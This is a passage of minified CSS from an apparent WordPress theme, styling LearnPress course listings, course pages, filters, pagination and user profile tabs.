0.3s;text-align:center;line-height:45px;-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-ms-transform:translateY(100px);-o-transform:translateY(100px);z-index:999;background-color:var(--thim-body_primary_color);color:#FFF;border-radius:var(--thim-border_radius-button,0)}#back-to-top:hover{background-color:rgba(var(--thim-body_primary_color-rgb),0.8)}#back-to-top.scrolldown{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px)}body{font-family:var(--thim-font_body-font-family);font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);letter-spacing:var(--thim-font_body-letter-spacing);color:var(--thim-font_body-color);text-transform:var(--thim-font_body-line-height);font-weight:var(--thim-font_body-variant)}h1,h2,h3,h4,h5,h6{font-family:var(--thim-font_title-font-family);color:var(--thim-font_title-color);font-weight:var(--thim-font_title-variant)}h1{font-size:var(--thim-font_h1-font-size);line-height:var(--thim-font_h1-line-height);text-transform:var(--thim-font_h1-line-height)}h2{font-size:var(--thim-font_h2-font-size);line-height:var(--thim-font_h2-line-height);text-transform:var(--thim-font_h2-line-height)}h3{font-size:var(--thim-font_h3-font-size);line-height:var(--thim-font_h3-line-height);text-transform:var(--thim-font_h3-line-height)}h4{font-size:var(--thim-font_h4-font-size);line-height:var(--thim-font_h4-line-height);text-transform:var(--thim-font_h4-line-height)}h5{font-size:var(--thim-font_h5-font-size);line-height:var(--thim-font_h5-line-height);text-transform:var(--thim-font_h5-line-height)}h6{font-size:var(--thim-font_h6-font-size);line-height:var(--thim-font_h6-line-height);text-transform:var(--thim-font_h6-line-height)}a{color:var(--thim-font_title-color,#000000);text-decoration:none}a:hover{color:var(--thim-body_primary_color)}select,input,textarea{font-family:var(--thim-font_body-font-family);font-size:var(--thim-font_body-font-size);color:var(--thim-font_body-color);line-height:var(--thim-font_body-line-height)}body{background-color:var(--thim-background-main-color)}body .container,body .lp-content-area{max-width:var(--thim-body_container) !important}.top_heading{background-color:var(--thim-breadcrumb_bg_color)}.site-content{padding-top:60px;padding-bottom:60px}@media (max-width:767px){.site-content{padding-top:30px;padding-bottom:30px}}.site-content.no-padding{padding-top:0;padding-bottom:0}.flexslider{position:relative}.flexslider ul{margin:0;list-style:none}.flexslider .flex-direction-nav{margin:0}.flexslider .flex-direction-nav a{position:absolute;z-index:9;top:50%;cursor:pointer;width:31px;margin:0;height:32px;background:var(--thim-body_primary_color);text-align:center;overflow:hidden;margin-top:-16px;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.flexslider .flex-direction-nav a:before{color:#fff;font-family:"Line Awesome Free";font-size:22px;line-height:31px;display:inline-block}.flexslider .flex-direction-nav .flex-prev{left:-36px;opacity:0}.flexslider .flex-direction-nav .flex-prev:before{content:"\f060"}.flexslider .flex-direction-nav .flex-next{right:-36px;opacity:0}.flexslider .flex-direction-nav .flex-next:before{content:"\f061"}.flexslider:hover .flex-direction-nav .flex-prev{opacity:0.8;left:5px}.flexslider:hover .flex-direction-nav .flex-next{opacity:0.8;right:5px}.error-404{margin-top:50px}.error-404 .page-header h1{font-size:var(--thim-font_h1-font-size);line-height:var(--thim-font_h1-line-height)}i.rp-square::before{background-color:rgba(0,0,0,0.3);width:22px;height:22px;-webkit-mask-image:url("images/icons/svg/list-view2.svg");mask-image:url("images/icons/svg/list-view2.svg");content:"";-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;mask-position:center;-webkit-mask-position:center;mask-size:100%;-webkit-mask-size:100%;display:inline-block}i.rp-columns-2::before{background-color:rgba(0,0,0,0.3);width:21px;height:21px;-webkit-mask-image:url("images/icons/svg/grid-view.svg");mask-image:url("images/icons/svg/grid-view.svg");content:"";-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;mask-position:center;-webkit-mask-position:center;mask-size:100%;-webkit-mask-size:100%;display:inline-block}.wrapper-comment{display:flex;flex-direction:row;justify-content:space-between}.wrapper-comment img{flex:1;width:80px;height:80px;max-width:80px}.wrapper-comment .comment-right{flex:10.5;margin-top:15px;width:calc(100% - 103px)}.wrapper-comment .comment-right .comment-extra-info div{margin-top:15px}.wrapper-comment .comment-right .comment-extra-info div:first-child{margin-top:0}.wrapper-comment .comment-right .content-comment{margin-top:18px;font-size:var(--thim-font_body-font-size);line-height:1.714}.wrapper-comment .comment-right a.comment-reply-link{font-family:var(--thim-font_body-font-family);font-weight:600;line-height:1.2;font-style:normal;color:black}.wrapper-comment .comment-right a.comment-reply-link:hover{color:var(--thim-body_primary_color)}.wrapper-comment .comment-right .reply-cmt{margin-top:15px}.wrapper-comment .comment-right .reply-cmt i{margin-right:5px;color:var(--thim-body_primary_color);text-indent:-6px;font-size:18px}.thim-ekit-wpcf7 .wpcf7-form-control-wrap{display:block !important}.thim-ekit-wpcf7 .wpcf7-form-control-wrap input,.thim-ekit-wpcf7 .wpcf7-form-control-wrap select,.thim-ekit-wpcf7 .wpcf7-form-control-wrap textarea{width:100%;font-size:var(--thim-font_body-font-size);font-family:var(--thim-font_body-font-family)}.thim-ekit-wpcf7 .wpcf7-form-control-wrap input[type=radio],.thim-ekit-wpcf7 .wpcf7-form-control-wrap input[type=checkbox]{width:auto;height:auto}.thim-ekit-wpcf7 .wpcf7-form-control-wrap textarea{max-height:160px;border-radius:var(--thim-border_radius-item,0) !important}.thim-ekit-wpcf7 .input-field{margin-bottom:10px;display:block}.thim-ekit-wpcf7 .wpcf7-submit{float:unset !important;margin-left:0 !important;margin-right:0 !important}.thim-ekit-wpcf7 .wpcf7 form .wpcf7-response-output{color:wheat;margin:1em 0}.wpcf7-not-valid-tip{margin-top:10px}.faqs-custom .elementor-tab-title::before{content:"";position:absolute;left:30px;width:25px;height:3px;background-color:#D4D4D4}.faqs-custom .elementor-tab-title{display:flex;align-items:center;justify-content:space-between;flex-direction:row-reverse}.faqs-custom .elementor-tab-title.elementor-active::before{background-color:var(--thim-body_primary_color)}button{cursor:pointer}.thim-ekits-course-categories{display:grid;grid-template-columns:var(--thim-ekits-course-categories__item,repeat(4,1fr));row-gap:var(--thim-ekits-course-categories-row-gap,30px);-moz-column-gap:var(--thim-ekits-course-categories-column-gap,30px);column-gap:var(--thim-ekits-course-categories-column-gap,30px)}.thim-ekits-course-categories__item{text-align:center;padding:40px 40px 25px 40px}.thim-ekits-course-categories__item .title{margin-top:20px}.learnpress{--lp-border-radius:var(--thim-border_radius-item,0);--lp-border-color:var(--thim-border_color);--lp-color-base:var(--thim-font_title-color,#333)}.learnpress .course-price .price{color:var(--thim-course_price_color);font-size:var(--thim-font_h4-font-size);font-weight:var(--thim-font_title-variant)}.learnpress .course-price .free{color:#00d637;font-size:var(--thim-font_h4-font-size);font-weight:var(--thim-font_title-variant)}.learnpress .course-price .origin-price{font-weight:400;font-size:1rem;color:#FF3B30}.learnpress .lp-content-area{padding:0 15px 50px 15px;column-gap:30px !important}.learnpress .lp-content-area.learn-press-message{padding:10px 20px}@media (max-width:768px){.learnpress .lp-content-area{padding-bottom:30px}}.learnpress .lp-content-area .learn-press-courses-header{margin-bottom:40px}.learnpress .lp-content-area .learn-press-courses-header h1{font-size:var(--thim-font_h1-font-size)}.learnpress .lp-content-area .lp-courses-bar{--lp-border-radius:var(--thim-border_radius-button,0);gap:12px}.learnpress .lp-content-area .lp-courses-bar .search-courses{margin-right:auto;flex:none;position:relative}.learnpress .lp-content-area .lp-courses-bar .search-courses input{width:100%;padding:8px 16px;border:1px solid var(--thim-border_color);border-radius:var(--thim-border_radius-button,0);min-width:300px;line-height:var(--thim-font_body-line-height)}.learnpress .lp-content-area .lp-courses-bar .search-courses input:focus{border-color:var(--thim-body_primary_color)}.learnpress .lp-content-area .lp-courses-bar .search-courses button{position:absolute;background-color:transparent;border:none;right:12px;top:50%;transform:translateY(-50%)}.learnpress .lp-content-area .lp-courses-bar .search-courses button:hover i{color:var(--thim-body_primary_color)}.learnpress .lp-content-area .lp-courses-bar .search-courses button i{font-size:1rem}.learnpress .lp-content-area .learn-press-courses .course-title{display:block;font-family:var(--thim-font_title-font-family);font-size:var(--thim-font_h4-font-size);font-weight:var(--thim-font_title-variant);color:var(--thim-font_title-color,#000000)}.learnpress .lp-content-area .learn-press-courses .course-title:hover{color:var(--thim-body_primary_color)}.learnpress .lp-content-area .learn-press-courses .course-content .course-price .price{color:var(--thim-course_price_color);font-size:var(--thim-font_h4-font-size);font-weight:var(--thim-font_title-variant)}.learnpress .lp-content-area .learn-press-courses .course-content .course-price .free{color:#00d637;font-size:var(--thim-font_h4-font-size);font-weight:var(--thim-font_title-variant)}.learnpress .lp-content-area .learn-press-courses .course-content .course-price .origin-price{font-weight:400;font-size:1rem;color:#FF3B30}.learnpress .lp-content-area .learn-press-courses .course-item:hover .course-thumbnail a img{transform:none}.learnpress .lp-content-area .learn-press-courses .course-item{border-radius:var(--thim-border_radius-item-big,0)}.learnpress .lp-content-area .learn-press-courses .course-readmore a{font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform);font-weight:var(--thim-font-button-font-weight,500);text-transform:capitalize;border-radius:var(--thim-border_radius-button,0)}.learnpress .lp-content-area .learn-press-courses .instructor-display-name,.learnpress .lp-content-area .learn-press-courses a{font-weight:var(--thim-font-button-font-weight,500)}.learnpress .lp-content-area .learn-press-courses .course-categories a{border-radius:var(--thim-border_radius-item,0)}.learnpress .lp-content-area .learn-press-courses .course-instructor-category{gap:4px}.learnpress .lp-content-area .learn-press-courses .course-short-description~.course-info{margin-top:24px}.learnpress .lp-content-area .learnpress.widget .learnpress-widget-wrapper{margin-top:0}.learnpress .lp-content-area .learn-press-courses[data-layout=grid]{margin:0 -15px}.learnpress .lp-content-area .learn-press-courses[data-layout=grid] .course{padding:0 15px}.learnpress .lp-content-area .learn-press-courses[data-layout=grid] .course-item{position:relative;overflow:hidden}.learnpress .lp-content-area .learn-press-courses[data-layout=grid] .course-item:hover{border-color:var(--thim-body_primary_color);box-shadow:none}.learnpress .lp-content-area .learn-press-courses[data-layout=grid] .course-title{font-size:var(--thim-font_h4-font-size);overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.learnpress .lp-content-area .learn-press-courses[data-layout=list] .course-wrap-meta{font-size:var(--thim-font_body-font-size);column-gap:16px;row-gap:8px}.learnpress .lp-content-area .learn-press-courses[data-layout=list] .course-thumbnail,.learnpress .lp-content-area .learn-press-courses[data-layout=list] .course-thumbnail *{height:100%}.learnpress .lp-content-area .learn-press-courses[data-layout=list] .course-thumbnail{border-radius:var(--thim-border_radius-item-big,0);overflow:hidden}.learnpress .lp-content-area .learn-press-courses[data-layout=list] img{object-fit:cover}.learnpress .lp-content-area .lp-form-course-filter .lp-form-course-filter__item{border:none;margin-bottom:18px}.learnpress .lp-content-area .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__title{font-family:var(--thim-font_title-font-family);font-size:var(--thim-font_h4-font-size);font-weight:var(--thim-font_title-variant);color:var(--thim-font_title-color,#000000);margin-bottom:20px}.learnpress .lp-content-area .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__title:hover{color:var(--thim-body_primary_color)}.learnpress .lp-content-area .lp-form-course-filter .lp-form-course-filter__item .lp-course-filter-search-result{border:none}.learnpress .lp-content-area .lp-form-course-filter .lp-form-course-filter__item .lp-course-filter-search-field input{border-radius:var(--thim-border_radius-item,0)}.learnpress .lp-content-area .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content label{color:var(--thim-font_body-color,#727272)}.learnpress .lp-content-area .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content input:checked~label,.learnpress .lp-content-area .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content label:hover{color:var(--thim-font_title-color,#000000)}.learnpress .lp-content-area .lp-form-course-filter .course-filter-submit{font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform);font-weight:var(--thim-font-button-font-weight,500);border-radius:var(--thim-border_radius-button,0);background-color:var(--thim-body_primary_color);color:#fff;text-transform:capitalize;padding:10px 25px;border:none}.learnpress .lp-content-area .lp-form-course-filter .course-filter-submit:hover{background-color:var(--thim-font_title-color,#000000)}.learnpress .lp-content-area .lp-form-course-filter .course-filter-reset{font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform);border-radius:var(--thim-border_radius-button,0);font-weight:var(--thim-font-button-font-weight,500);border-width:2px;padding:8px 25px}.learnpress .lp-content-area .lp-form-course-filter .course-filter-reset:hover{border-color:var(--thim-body_primary_color)}.learnpress .lp-content-area .lp-form-course-filter .lp-course-filter__field{line-height:2.2em}.learnpress .lp-content-area .lp-form-course-filter .lp-course-filter__field input[type=checkbox],.learnpress .lp-content-area .lp-form-course-filter .lp-course-filter__field input[type=radio]{width:16px;height:16px;position:relative;-webkit-appearance:none;border:1px solid #555;border-radius:2px}.learnpress .lp-content-area .lp-form-course-filter .lp-course-filter__field input[type=checkbox]::before,.learnpress .lp-content-area .lp-form-course-filter .lp-course-filter__field input[type=radio]::before{position:absolute;left:0;right:0;top:0;bottom:0;content:"";background-color:#fff;border:1px solid #555}.learnpress .lp-content-area .lp-form-course-filter .lp-course-filter__field input[type=checkbox]:checked::before,.learnpress .lp-content-area .lp-form-course-filter .lp-course-filter__field input[type=radio]:checked::before{background-image:url("data:image/svg+xml,%3Csvg width='16' height='15' viewBox='0 0 16 15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.8333 0H2.16667C1.24167 0 0.5 0.75 0.5 1.66667V13.3333C0.5 14.25 1.24167 15 2.16667 15H13.8333C14.7583 15 15.5 14.25 15.5 13.3333V1.66667C15.5 0.75 14.7583 0 13.8333 0ZM6.33333 11.6667L2.16667 7.5L3.34167 6.325L6.33333 9.30833L12.6583 2.98333L13.8333 4.16667L6.33333 11.6667Z' fill='%23555555'/%3E%3C/svg%3E%0A");background-position:center !important;background-repeat:no-repeat !important}.learnpress .lp-content-area .course-sidebar-secondary .widget{margin-bottom:30px}.learnpress .lp-content-area .course-sidebar-secondary .widget h2,.learnpress .lp-content-area .course-sidebar-secondary .widget .widget-title{text-transform:capitalize;margin-bottom:20px;margin-top:0}.learnpress .lp-content-area .course-sidebar-secondary .widget ul{padding:0}.learnpress .lp-content-area .course-sidebar-secondary .widget ul li{padding:5px 10px 5px 0}.learnpress .lp-content-area .course-sidebar-secondary .widget .tagcloud a{font-size:var(--thim-font_body-font-size) !important;padding:6px 15px;border:1px solid #E3E3E3;display:inline-block;margin-bottom:5px;margin-top:10px;margin-right:10px;color:#000000;font-weight:var(--thim-font-button-font-weight,500);transition:all 0.3s ease-in-out;border-radius:45px}.learnpress .lp-content-area .course-sidebar-secondary .widget .tagcloud a:hover{background-color:#000000;border:1px solid transparent;color:#FFFFFF}.learnpress .lp-content-area.lp-entry-content .entry-content-left{padding-right:0;width:calc(100% - 410px)}@media (max-width:1200px){.learnpress .lp-content-area.lp-entry-content .entry-content-left{width:calc(100% - 300px)}}@media (max-width:768px){.learnpress .lp-content-area.lp-entry-content .entry-content-left{width:100%}}.learnpress .lp-content-area .course-summary-sidebar{width:410px}@media (max-width:1200px){.learnpress .lp-content-area .course-summary-sidebar{width:300px}}@media (max-width:768px){.learnpress .lp-content-area .course-summary-sidebar{width:100%}}.learnpress .lp-content-area .course-summary-sidebar .course-summary-sidebar__inner{width:410px}@media (max-width:1200px){.learnpress .lp-content-area .course-summary-sidebar .course-summary-sidebar__inner{width:300px}}@media (max-width:768px){.learnpress .lp-content-area .course-summary-sidebar .course-summary-sidebar__inner{width:100%}}.learnpress .lp-content-area .review-stars-rated{margin-bottom:16px}.learnpress .lp-content-area .review-stars-rated .review-stars-rated{margin-bottom:0}.learnpress .lp-content-area .course-meta-primary{margin-bottom:30px}.learnpress #popup-sidebar .search-course input[name=s]::placeholder{font-style:normal}.single-lp_course .lp-archive-courses .course-detail-info{padding:50px 0}.single-lp_course .lp-archive-courses .course-detail-info .lp-content-area{padding:0 15px}.single-lp_course .lp-archive-courses .course-detail-info .lp-content-area .course-title{font-size:var(--thim-font_h2-font-size);border-bottom:none;padding-bottom:0;margin-bottom:30px}.single-lp_course .lp-archive-courses .course-summary-sidebar{--lp-button-background-color:#FF782D;--lp-button-color:#ffffff;margin-top:-183px}.single-lp_course .lp-archive-courses .course-summary-sidebar.slide-down{margin-right:15px}@media (max-width:768px){.single-lp_course .lp-archive-courses .course-summary-sidebar{margin-top:0}}@media (max-width:1023px) and (min-width:769px){.single-lp_course .lp-archive-courses .course-summary-sidebar .course-summary-sidebar__inner{width:270px}}.single-lp_course .lp-archive-courses .course-summary-sidebar .course-summary-sidebar__inner .course-sidebar-top{border-radius:var(--thim-border_radius-item-big,0)}.single-lp_course .lp-archive-courses .course-summary-sidebar .course-summary-sidebar__inner .course-sidebar-preview{margin-bottom:0}.single-lp_course .lp-archive-courses .course-summary-sidebar .course-summary-sidebar__inner .course-price{margin-top:30px}.single-lp_course .lp-archive-courses .course-summary-sidebar .lp-course-buttons{margin-top:20px}.single-lp_course .lp-archive-courses .course-summary-sidebar .lp-course-buttons button{border-radius:var(--thim-border_radius-button,0);padding:10px 25px;font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform)}.single-lp_course .lp-archive-courses .course-summary-sidebar .lp-course-buttons button:hover{background-color:var(--lp-secondary-color)}.single-lp_course .lp-archive-courses .course-summary-sidebar .course-price .price{font-size:var(--thim-font_h4-font-size)}.single-lp_course .lp-archive-courses .course-summary-sidebar .origin-price{font-weight:400;font-size:1rem;color:#FF3B30}.single-lp_course .lp-archive-courses .course-summary-sidebar .featured-review__title{font-family:var(--thim-font_title-font-family);font-size:var(--thim-font_h4-font-size);font-weight:var(--thim-font_title-variant);color:var(--thim-font_title-color,#000000)}.single-lp_course .lp-archive-courses .course-summary-sidebar .featured-review__title:hover{color:var(--thim-body_primary_color)}.single-lp_course .lp-archive-courses .learn-press-nav-tabs label{font-family:var(--thim-font_title-font-family);font-size:var(--thim-font_h4-font-size);font-weight:var(--thim-font_title-variant);color:var(--thim-font_title-color,#000000)}.single-lp_course .lp-archive-courses .learn-press-nav-tabs label:hover{color:var(--thim-body_primary_color)}.single-lp_course .lp-archive-courses .course-extra-box .course-extra-box__title{background-color:var(--lp-content-background-color);font-weight:var(--thim-font_h6-variant)}.single-lp_course .lp-archive-courses .course-meta .course-meta__pull-left{align-items:center;flex:unset;gap:20px;font-size:var(--thim-font_body-font-size)}.single-lp_course .lp-archive-courses .course-meta .course-meta__pull-left .meta-item__value label{color:#fff;display:none}@media (max-width:1024px){.single-lp_course .lp-archive-courses .course-meta .course-meta__pull-left .meta-item.meta-item-categories .meta-item__value>div{display:flex !important}}.single-lp_course .lp-archive-courses .course-meta .course-meta__pull-left .meta-item{width:auto !important;flex:unset;color:#9D9D9D}.single-lp_course .lp-archive-courses .course-meta .course-meta__pull-left .meta-item-instructor{order:1}.single-lp_course .lp-archive-courses .course-meta .course-meta__pull-left .meta-item-categories::before{content:none}.single-lp_course .lp-archive-courses .course-meta .course-meta__pull-left .meta-item-categories span{display:none !important}.single-lp_course .lp-archive-courses .course-meta .course-meta__pull-left .meta-item-categories a{border-radius:var(--thim-border_radius-item,0);background-color:#555555;padding:8px 12px;margin-right:8px;display:inline-block}.single-lp_course .lp-archive-courses .course-meta .course-meta__pull-left .meta-item-review{order:2}.single-lp_course .lp-archive-courses .course-tab-panels .course-faqs-box{border-radius:var(--thim-border_radius-item,0);background-color:var(--lp-content-background-color);border:none}.single-lp_course .lp-archive-courses .course-tab-panels .course-faqs-box .course-faqs-box__title{font-family:var(--thim-font_title-font-family);font-weight:var(--thim-font_h6-variant);color:var(--thim-font_title-color,#000000)}.single-lp_course .lp-archive-courses .course-tab-panels .course-faqs-box .course-faqs-box__content .course-faqs-box__content-inner{font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform);font-weight:var(--thim-font_body-variant,500)}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .section{background-color:var(--lp-content-background-color);padding:0 20px;margin-bottom:12px;border-radius:var(--thim-border_radius-item,0)}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .section .section-header{border:none;background-color:var(--lp-content-background-color);padding:20px 0}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .section .section-header .section-desc{font-style:normal}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .section .section-left .section-toggle{flex:0 0 24px !important}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .section .section-content{padding-bottom:8px}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .section-title{font-family:var(--thim-font_title-font-family);font-size:var(--thim-font_h4-font-size);font-weight:var(--thim-font_title-variant);color:var(--thim-font_title-color,#000000)}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .section-title:hover{color:var(--thim-body_primary_color)}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .item-name{color:var(--thim-font_title-color,#000000);font-weight:var(--thim-font_body-variant,500);width:auto}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .course-item{margin-bottom:0;background-color:var(--lp-content-background-color);padding:0}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .course-item .section-item-link::before{font-size:var(--thim-font_body-font-size)}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .course-item .course-item-info{display:flex;justify-content:space-between;gap:10px;flex-wrap:wrap}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .course-item .course-item-meta{min-width:24px;text-align:center}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .course-item .course-item-meta .course-item-preview::before{content:"\f06e";font-family:"lp-icon";background-color:transparent;color:var(--thim-font_body-color,#727272);font-size:1rem}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .course-item .course-item-meta .course-item-status::before{color:var(--thim-font_body-color,#727272)}.single-lp_course .lp-archive-courses .lp-course-author .author-title{margin-top:0;margin-bottom:12px}.single-lp_course .lp-archive-courses .lp-course-author .author-description{color:var(--thim-font_body-color,#727272);font-style:normal}.single-lp_course .lp-archive-courses .review-form{border-radius:var(--thim-border_radius-item-big,0)}.single-lp_course .lp-archive-courses .review-form ul{padding:0}.single-lp_course .lp-archive-courses .review-form input,.single-lp_course .lp-archive-courses .review-form textarea{min-height:44px;padding:10px;border-radius:var(--thim-border_radius-item,0);border-width:1px}@media (min-width:769px){.single-lp_course .lp-archive-courses .course-summary-content .course-info-left{width:calc(100% - 300px)}}@media (min-width:992px){.single-lp_course .lp-archive-courses .course-summary-content .course-info-left{width:calc(100% - 440px)}}.lp-single-offline-course{padding:40px 0}.lp-single-offline-course .info-metas,.lp-single-offline-course .course-featured-review{border-radius:var(--thim-border_radius-item,0)}.lp-single-offline-course .info-metas .course-buttons{margin-top:0}.lp-single-offline-course .info-metas .course-buttons .lp-button{margin-top:30px;border-radius:var(--thim-border_radius-button,0)}.archive .lp-archive-courses .top_heading{margin-bottom:50px}.learn-press-pagination.pagination{margin:0;display:flex}@media (max-width:575px){.learn-press-pagination.pagination{margin-bottom:30px}}.learn-press-pagination.pagination ul{margin-left:auto;margin-right:auto;padding-left:0}.learn-press-pagination.pagination ul li{display:inline-block;list-style:none;padding:0}.learn-press-pagination.pagination ul li .page-numbers{font-weight:bold;display:inline-block;width:48px;text-align:center;height:48px;line-height:48px;border:1px solid #EAEAEA;font-weight:500;color:var(--thim-font_title-color,#000000);border-radius:var(--thim-border_radius-button,0)}.learn-press-pagination.pagination ul li a{color:var(--thim-font_title-color,#000000);text-decoration:none}.learn-press-pagination.pagination ul li a:hover,.learn-press-pagination.pagination ul li a:focus{background-color:var(--thim-font_title-color,#000000);color:#ffffff !important;border-color:var(--thim-font_title-color,#000000)}.learn-press-pagination.pagination ul li .page-numbers.current{background-color:var(--thim-font_title-color,#000000);color:#ffffff;border-color:var(--thim-font_title-color,#000000)}@media (min-width:1200px){.logged-in .course-summary-sidebar.slide-top .course-summary-sidebar__inner{position:unset}}.learnpress{--lp-content-background-color:#f5f5f5;--lp-primary-color:var(--thim-body_primary_color,#ffb606)}.learnpress #learn-press-profile .wrapper-profile-header{background:transparent;color:inherit}.learnpress .lp-user-profile .lp-profile-right{padding-left:0}.learnpress .lp-user-profile .lp-content-area{padding-left:0;padding-right:0;align-items:center}.learnpress .lp-user-profile .lp-profile-username{color:var(--thim-font_title-color,#000000);margin-top:0;font-weight:var(--thim-font_title-variant)}.learnpress .lp-user-profile .lp-user-profile-socials{justify-content:flex-start;border:none;background:transparent;padding-top:0}@media (min-width:650px){.learnpress .lp-user-profile .lp-profile-left{min-width:120px;max-width:120px}}.learnpress .lp-user-profile .lp-profile-content-area{align-items:flex-start;padding:0}.learnpress .lp-user-profile .lp-user-cover-image_background{overflow:hidden}.learnpress .lp-user-profile #profile-nav .lp-profile-nav-tabs>li{padding-bottom:0;border:none;background-color:var(--lp-white-grey,#f7f7fb);border-radius:var(--lp-border-radius,5px);margin-bottom:10px}.learnpress .lp-user-profile #profile-nav .lp-profile-nav-tabs>li:hover,.learnpress .lp-user-profile #profile-nav .lp-profile-nav-tabs>li.active{background-color:var(--lp-primary-color)}.learnpress .lp-user-profile #profile-nav .lp-profile-nav-tabs>li:hover>a,.learnpress .lp-user-profile #profile-nav .lp-profile-nav-tabs>li:hover>a>i,.learnpress .lp-user-profile #profile-nav .lp-profile-nav-tabs>li.active>a,.learnpress .lp-user-profile #profile-nav .lp-profile-nav-tabs>li.active>a>i{color:#fff}.learnpress .lp-user-profile #profile-nav .lp-profile-nav-tabs>li>a{color:var(--thim-font_title-color,#000000)}.learnpress .lp-user-profile .lp-profile-nav-tabs>li a{padding:14px 20px}.learnpress .lp-user-profile .statistic-box__text__number{color:var(--thim-font_title-color,#000000)}.learnpress .lp-user-profile .statistic-box__text label{margin-bottom:8px;font-size:var(--thim-font_body-font-size)}@media (max-width:600px){.learnpress .lp-user-profile .statistic-box__text label{margin-bottom:0}}.learnpress .lp-user-profile ul>li{padding-bottom:0}.learnpress .lp-user-profile .lp-profile-content{margin-bottom:0}.learnpress .lp-user-profile .lp-profile-content #learn-press-profile-basic-information button,.learnpress .lp-user-profile .lp-profile-content #learnpress-avatar-upload button,.learnpress .lp-user-profile .lp-profile-content #profile-content-settings button{font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform);font-weight:var(--thim-font-button-font-weight,500);border-radius:var(--thim-border_radius-button,0);background-color:var(--thim-body_primary_color);color:#fff;text-transform:capitalize;border-radius:var(--thim-border_radius-button,0);padding:10px 25px;height:auto;line-height:var(--thim-font_body-line-height)}.learnpress .lp-user-profile .lp-profile-content #learn-press-profile-basic-information button:hover,.learnpress .lp-user-profile .lp-profile-content #learnpress-avatar-upload button:hover,.learnpress .lp-user-profile .lp-profile-content #profile-content-settings button:hover{background-color:var(--thim-font_title-color,#000000)}.learnpress .lp-user-profile .lp-profile-content button.lp-button{font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform);font-weight:var(--thim-font-button-font-weight,500);border-radius:var(--thim-border_radius-button,0);background-color:var(--thim-body_primary_color);color:#fff;text-transform:capitalize;border:none;padding:10px 30px}.learnpress .lp-user-profile .lp-profile-content button.lp-button:hover{background-color:var(--thim-font_title-color,#000000)}.learnpress .lp-user-profile .lp-profile-content button[type=submit]{border-radius:var(--thim-border_radius-button,0);padding:10px 25px;text-transform:capitalize}.learnpress .lp-user-profile .lp-profile-content input,.learnpress .lp-user-profile .lp-profile-content textarea{min-height:48px;border-radius:var(--thim-border_radius-item,0);padding:8px 16px;border:1px solid var(--thim-border_color)}.learnpress .lp-user-profile .lp-profile-content .form-field .description{font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform)}.learnpress .lp-user-profile .lp-profile-content .lp_profile_course_progress__header,.learnpress .lp-user-profile .lp-profile-content th{background-color:var(--lp-content-background-color)}.learnpress .lp-user-profile .lp-profile-content .learn-press-filters>li span{color:var(--thim-body_primary_color)}.learnpress .lp-user-profile .lp-profile-content .learn-press-tabs__tab{background-color:var(--lp-content-background-color)}.learnpress .lp-user-profile .lp-profile-content .learn-press-tabs__tab.active::before{background-color:var(--thim-body_primary_color) !important}.learnpress .lp-user-profile .lp-profile-content .learn-press-tabs__tab.active a{color:var(--thim-body_primary_color) !important}.learnpress .lp-user-profile .learn-press-form{border-radius:var(--thim-border_radius-item,0)}.learnpress .lp-user-profile .learn-press-form button[type=submit]{background-color:var(--thim-body_primary_color);border:none;transition:all 0.3s 